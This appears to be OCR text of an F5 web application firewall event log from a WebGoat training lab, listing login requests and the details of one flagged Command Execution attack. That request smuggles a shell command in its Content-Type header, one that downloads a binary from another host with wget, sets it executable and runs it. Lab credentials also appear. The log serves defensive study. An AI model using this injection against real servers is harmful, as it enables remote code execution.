 Security » Event Logs : Application : Requests
Application Protocol Network DoS Bot Defense Logging Profiles
Order by Date Newest Total Entries: 4673 Page 1 of 47
Requests
[HTTPS] /webgoat/login 3
10.1.10.51
18:08:28 2019-03-15 N/A
[HTTPS] /webgoat/login 3
10.1.10.51
18:08:27 2019-03-15 N/A
[HTTPS] /webgoat/login 3
10.1.10.51
17:22:16 2019-03-15 N/A
[HTTPS] /webgoat/login 3
10.1.10.51
17:21:41 2019-03-15 N/A
[HTTPS] /webgoat/login
10.1.10.51 200
16:30:48 2019-03-15
[HTTPS] /webgoat/login
10.1.10.51 302
16:30:48 2019-03-15
[HTTPS] /webgoat/login
10.1.10.51 200
16:30:47 2019-03-15
[HTTPS] /webgoat/login 5
10.1.10.51
16:30:47 2019-03-15 302
[HTTPS] /webgoat/login
10.1.10.51 200
16:30:47 2019-03-15
[HTTPS] /webgoat/login
10.1.10.51 302
16:30:47 2019-03-15
Delete Request Export Request Accept Request
[HTTPS] /webgoat/login
Triggered Violations 1
Violation Occurrences Suggestions
Attack signature detected 2 None
Request Details Basic All Details
Geolocation N/A
Source IP Address 10.1.10.51:55680
Device ID N/A
Microservice N/A
Time 2019-03-15 18:08:28
Violation Rating 3 Request needs further examination
Attack Types Command Execution
Request
Request actual size: 301 bytes.
POST https://webgoat.f5.demo/WebGoat/login HTTP/1.1
User-Agent: IG88
Pragma: no-cache
Cache-Control: no-cache
Content-Type: cd /dev/shm; wget http://10.1.10.145:443/lmydess; chmod 777 lmydess; ./lmydess;
Content-Length: 38
Host: TheEmpireDidNothingWrong
username=f5student&password=f5DEMOs4u!
Response N/A